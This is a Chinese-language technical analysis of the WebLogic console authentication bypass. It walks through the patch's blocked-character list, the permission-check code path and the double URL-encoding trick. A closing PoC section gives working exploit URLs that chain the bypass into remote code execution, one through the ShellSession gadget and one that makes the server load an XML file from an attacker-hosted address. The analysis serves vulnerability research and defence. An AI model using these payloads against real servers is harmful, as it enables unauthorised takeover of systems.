简介
weblogic 管理控制台需要用户名和密码去登录,但是通过该漏洞,可以绕过登录校验,直接进入后台访问weblogic的各种资源。
补丁diff
在这里我的weblogic版本为12.2.1.4,其他版本都大同小异。下面我们看一下补丁diff结果。

因为这个类是weblogic从http访问的处理类,直接禁止url是否包含危险字符,如果包含,则直接退出。修复方案简单粗暴,不得不佩服。危险字符主要有以下几个。
private static final String[] IllegalUrl = new String[]{";", "%252E%252E", "%2E%2E",
"..", "%3C", "%3E", "<", ">"};weblogic 管理控制台权限控制分析
要分析这个洞,首先我们需要了解一下,登录weblogic管理控制台的权限控制。
在处理url的weblogic.servlet.internal.WebAppServletContext#doSecuredExecute方法中,调用如下的代码去判断权限等一切有关于安全的内容。代码如下。
if(context.getSecurityManager().checkAccess(req, rsp, applyAuthFilters, false)) {
if(s != null) {
int count = ((SessionSecurityData)s).getConcurrentRequestCount();
if(maxConcurrentRequestsAllowed != -1 && count > maxConcurrentRequestsAllowed) {
context.logError("Rejecting request since concurrent requests allowable limit exceeded :"+ maxConcurrentRequestsAllowed);
rsp.sendError(500);
return;
}
}在weblogic.servlet.security.internal.WebAppSecurity#checkAccess(HttpServletRequest, HttpServletResponse, boolean, boolean, boolean)中,判断是否所有url都需要权限。当然,访问静态资源肯定是不需要登陆的,可能是为了浏览器兼容性考虑,因为大部分浏览器在登陆后,对访问静态资源都会添加cookie头,只有个别浏览器不会。
所以weblogic将会根据访问的url,也就是是否为静态资源,去返回一个ResourceConstraint对象。该对象描述了该url访问的资源的详细权限信息。
ResourceConstraint resourceConstraint = checkAllResources ? Holder.ALL_CONSTRAINT : this.getConstraint(request);
authorized = this.delegateModule.isAuthorized(request, response, resourceConstraint,
applyAuthFilters)
然后调用weblogic.servlet.security.internal.SecurityModule#isAuthorized方法,在该方法中获取用户session,调用weblogic.servlet.security.internal.ChainedSecurityModule#checkAccess方法做进一步权限校验。
最后会在weblogic.servlet.security.internal.CertSecurityModule#checkUserPerm中调用weblogic.servlet.security.internal.WebAppSecurity#hasPermission方法,根据最开始生成的ResourceConstraint对象,判断该次http请求是否有权限。如图所示 。
如果用户访问的是静态资源,则返回unrestricted的值,hasPermission返回为true,weblogic认为你有权限访问,于是就会放行。如果你访问非静态权限,则直接拦截你的请求,重定向至登陆页。
于是绕过登录的关键在于,怎么访问正常的资源,但是weblogic返回的是静态资源的ResourceConstraint对象。
权限绕过分析
我们回到最开始的。
ResourceConstraint resourceConstraint = checkAllResources ? Holder.ALL_CONSTRAINT : this.getConstraint(request)
跟入weblogic.servlet.security.internal.WebAppSecurityWLS#getConstraint(java.lang.String, java.lang.String)
ResourceConstraint rcForAllMethods = consForAllMethods == null ? null :
(ResourceConstraint)consForAllMethods.get(relURI);
在这里会调用weblogic.servlet.utils.StandardURLMapping#get去根据url,返回对应的ResourceConstraint对象。
public Object get(String path) {
path = path.length() == 0 ? "/": this.cased(path);
Object value = null;
if((value = this.getExactOrPathMatch(path)) != null) {
returnvalue;
} else{
return(value = this.getExtensionMatch(path)) != null ? value : this.getDefault();
}
}首先调用getExactOrPathMatch方法,也就是根据url,匹配是否在静态资源列表中。
而%252E%252E%252F恰好是../的url二次编码结果。这样既可以返回静态资源的ResourceConstraint对象,又不会影响正常访问。
weblogic 二次编码原因
在poc中我们可以看到,../被二次编码了。下面我们来分析一下weblogic能解开的原因。
根据http规定,url部分,需要url编码后发送给服务器。服务器正常解开并继续处理。这是第一层url编码
第二层编码的处理,在com.bea.netuix.servlets.manager.UIServletInternal#getTree中。
public static UIControl getTree(String requestPattern, UIContext ctxt, boolean setContentType, ResolvedLocale resolvedLocale) throws IOException, ServletException {
HttpServletRequest request = ctxt.getServletRequest();
HttpServletResponse response = ctxt.getServletResponse();
requestPattern = URLDecoder.decode(requestPattern, containerServices.getWebappServices().getServerDefaultEncoding());其中URLDecoder.decode会对第一次编码后的url做第二次解码的工作,当然,如果url还存在url编码的话。
这也就是为什么两次编码可以绕过的原因。
一次url编码为什么不可以绕过?因为经过服务器一次解码后,在weblogic.servlet.utils.StandardURLMapping#get处,无法匹配到静态资源。会被还原成原本的url,所以无法绕过。。大家有机会可以看一下weblogic.utils.collections.MatchMap#match关于查找的代码。
POC
weblogic 12
http://127.0.0.1:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22);
因为com.tangosol.coherence.mvel2.sh.ShellSession这个gadget,只存在于weblogic 12,weblogic10 并没有这个gadget(没有包),所以无法使用。
weblogic 10
因为weblogic 10没有相关gadget所以会报错,如图 。
需要使用com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext
poc如下。
http://127.0.0.1:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.184.1:8000/spel.xml")参考
https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf





